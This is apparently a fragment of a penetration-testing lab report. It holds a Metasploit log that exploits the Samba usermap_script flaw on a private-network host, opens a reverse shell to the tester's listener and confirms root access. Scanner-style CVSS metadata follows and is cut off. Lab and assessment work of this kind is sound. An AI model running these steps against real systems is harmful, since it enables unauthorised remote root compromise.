 msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.75.150
rhosts => 192.168.75.150
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > set lport 4445
lport => 4445
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.75.100:4445
[*] Command shell session 1 opened (192.168.75.100:4445 -> 192.168.75.150:38736) at 2024-04-17 09:33:16 -0400
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:24:c1:5b
inet addr:192.168.75.150 Bcast:192.168.75.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe24:c15b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15838 errors:0 dropped:0 overruns:0 frame:0
TX packets:13064 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1794979 (1.7 MB) TX bytes:2007503 (1.9 MB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:736 errors:0 dropped:0 overruns:0 frame:0
TX packets:736 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:136458 (133.2 KB) TX bytes:136458 (133.2 KB)
ID: 90509
Version: 1.8
Type: remote
Family: General
Published: April 13, 2016
Modified: November 20, 2019
Risk Information
Risk Factor: Medium
CVSS v3.0 Base Score 7.5
CVSS v3.0 Vector: CVSS:3.0/AV:N/AC:H/PR:N
/UI:R/S:U/C:H/I:H/A:H
CVSS v3.0 Temporal Vector: CVSS:3.0/E:U
/RL:O/RC:C
CVSS v3.0 Temporal Score: 6.5
CVSS v2.0 Base Score: 6.8
CVSS v2.0 Temporal Score: 5.0
CVSS v2.0 Vector: CVSS2#AV:N/AC:M/Au:N/C:P
/I:P/A:P
CVSS v2.0 Temporal Vector:
CVSS2#E:U/RL:OF/RC:C
Vulnerability Information